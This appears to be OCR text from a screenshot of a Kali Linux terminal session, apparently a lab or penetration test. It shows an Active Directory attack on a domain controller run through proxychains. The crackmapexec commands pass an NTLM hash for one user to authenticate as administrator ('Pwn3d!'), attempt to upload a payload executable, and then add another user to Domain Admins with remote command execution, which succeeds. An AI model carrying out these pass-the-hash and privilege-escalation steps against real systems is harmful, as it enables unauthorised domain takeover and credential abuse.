 ojk — root@kali: ~/ad — ssh root@192.168.10.121 — 191×48
~ — root@kali: ~/ad — ssh root@192.168.10.121
~ — root@kali: ~/ad — ssh root@192.168.10.121
~ — root@kali: ~/ad — ssh root@192.168.10.121
+
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.10:135 ... OK
SMB 10.10.10.10 445 WIN2019-DC01 [*] Windows 10.0 Build 17763 x64 (name:WIN2019-DC01) (domain:gemini.local) (signing:True) (SMBv1:False)
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.10:445 ... OK
SMB 10.10.10.10 445 WIN2019-DC01 [+] gemini.local\ricky.choo:58a478135a93ac3bf058a5ea0e8fdb71 (Pwn3d!)
SMB 10.10.10.10 445 WIN2019-DC01 [*] Copy /root/ad/LOCAL_CAROTENE.exe to C:\Windows\payload.exe
SMB 10.10.10.10 445 WIN2019-DC01 [-] Error writing file to share C$: SMB SessionError: STATUS_OBJECT_NAME_INVALID(The object name is invalid.)
┌──(root㉿kali)-[~/ad]
└─# proxychains crackmapexec smb 10.10.10.10 -u ricky.choo -H 58a478135a93ac3bf058a5ea0e8fdb71 -x "net group "Domain Admins" ruth.leong /add"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
usage: crackmapexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell] [--verbose] {smb,ftp,rdp,mssql,ldap,ssh,winrm} ...
crackmapexec: error: unrecognized arguments: Admins ruth.leong /add
┌──(root㉿kali)-[~/ad]
└─# proxychains crackmapexec smb 10.10.10.10 -u ricky.choo -H 58a478135a93ac3bf058a5ea0e8fdb71 -x "net group "Domain Admins" ruth.leong /add /domain"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
usage: crackmapexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell] [--verbose] {smb,ftp,rdp,mssql,ldap,ssh,winrm} ...
crackmapexec: error: unrecognized arguments: Admins ruth.leong /add /domain
┌──(root㉿kali)-[~/ad]
└─# proxychains crackmapexec smb 10.10.10.10 -u ricky.choo -H 58a478135a93ac3bf058a5ea0e8fdb71 -x "net group \"Domain Admins\" ruth.leong /add /domain"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.10:135 ... OK
SMB 10.10.10.10 445 WIN2019-DC01 [*] Windows 10.0 Build 17763 x64 (name:WIN2019-DC01) (domain:gemini.local) (signing:True) (SMBv1:False)
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.10:445 ... OK
SMB 10.10.10.10 445 WIN2019-DC01 [+] gemini.local\ricky.choo:58a478135a93ac3bf058a5ea0e8fdb71 (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.10:49666 ... OK
SMB 10.10.10.10 445 WIN2019-DC01 [+] Executed command
SMB 10.10.10.10 445 WIN2019-DC01 The command completed successfully.
┌──(root㉿kali)-[~/ad]
└─# proxychains crackmapexec smb 10.10.10.10 -u ricky.choo -H 58a478135a93ac3bf058a5ea0e8fdb71 -x "net group \"Domain Admins\""
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.10.10:445 ... OK